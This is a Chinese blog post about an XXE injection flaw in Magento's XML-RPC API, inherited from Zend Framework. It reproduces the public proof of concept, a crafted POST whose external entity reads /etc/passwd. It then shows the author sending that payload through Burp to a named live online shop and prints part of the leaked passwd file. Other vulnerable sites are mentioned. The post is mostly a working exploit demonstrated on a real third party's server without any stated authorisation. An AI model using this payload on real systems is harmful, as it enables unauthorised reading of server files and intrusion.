0x1
在wooyun-zone xsser的文章zend framework文件读取漏洞分析中有提及到magento,下面是其中的原文:
据@蟋蟀哥哥 在乌云上的漏洞报告提醒,一些开源软件因为使用了zend framework的xml模块功能导致存在了问题,Magento就是其中一个典型的软件,并且已经有多个在线网店证明存在这个问题。
@蟋蟀哥哥的漏洞在这http://www.wooyun.org/bugs/wooyun-2010-09297
0x2
今天看packetstormsecurity时看到了这个漏洞的细节:http://packetstormsecurity.org/files/114710/Magento-eCommerce-Platform-XXE-Injection.html
利用方法其中也说的很明白:
Proof of concept:
----------------- Magento uses a vulnerable Zend_XmlRpc_Server() class (Zend\XmlRpc\Server.php) to handle XML-RPC requests. Hence it is possible to disclose arbitrary local files from the remote system. The following HTTP POST request to the vulnerable XmlRpc server application illustrates the exploitation of this vulnerability: POST /index.php/api/xmlrpc HTTP/1.1 Host: $host <?xml version="1.0"?> <!DOCTYPE foo [ <!ELEMENT methodName ANY > <!ENTITY xxe SYSTEM"file:///etc/passwd" >]> <methodCall> <methodName>&xxe;</methodName> </methodCall>
0x3
现在到magento中文社区看看演示站点。

这里拿威风网为例:
用burp提交数据包如下:
POST /index.php/api/xmlrpc HTTP/1.1 Host: www.fengbuy.com Proxy-Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1)AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1155.2 Safari/537.1 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Encoding: gzip,deflate,sdch Accept-Language: zh-CN,zh;q=0.8 Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3 Content-Length: 190 <?xml version="1.0"?> <!DOCTYPEfoo [ <!ELEMENT methodName ANY > <!ENTITYqingshen SYSTEM "file:///etc/passwd" >]> <methodCall> <methodName>&qingshen;</methodName> </methodCall>
在burp里面返回的数据如下:
HTTP/1.1 200 OK Date: Fri, 13 Jul 2012 15:57:44 GMT Server: nginx/1.2.0 Content-Type: text/xml; charset=UTF-8 X-Powered-By: PHP/5.2.14 Cache-Control: no-cache,must-revalidate X-Via: 1.1 stsz14:8106 (Cdn Cache Server V2.0) Connection: keep-alive Content-Length: 3228 <?xml version="1.0"encoding="UTF-8"?> <methodResponse><fault><value><struct><member><name>faultCode</name><value><int>620</int></value></member><member><name>faultString</name><value><string>Method"root❌0:0:root:/root:/bin/bash bin❌1:1:bin:/bin:/sbin/nologin daemon❌2:2:daemon:/sbin:/sbin/nologin adm❌3:4:adm:/var/adm:/sbin/nologin lp❌4:7:lp:/var/spool/lpd:/sbin/nologin
…..下面还有好多用户,省略掉


下面是其他站点的:
0x4
https://www.sec-consult.com/files/20120626-0_zend_framework_xxe_injection.txt
http://zone.wooyun.org/content/508
http://packetstormsecurity.org/files/114710/Magento-eCommerce-Platform-XXE-Injection.html
by qingsh4n
摘自:http://hi.baidu.com/qingsh4n/item/bfbf58ed251f9119570f1d55